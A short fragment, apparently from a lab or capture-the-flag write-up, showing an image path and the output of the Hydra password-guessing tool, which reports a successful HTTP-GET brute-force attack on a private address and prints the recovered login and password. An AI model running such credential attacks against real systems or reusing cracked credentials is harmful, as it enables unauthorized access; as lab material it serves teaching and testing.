 [80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-29 10:53:35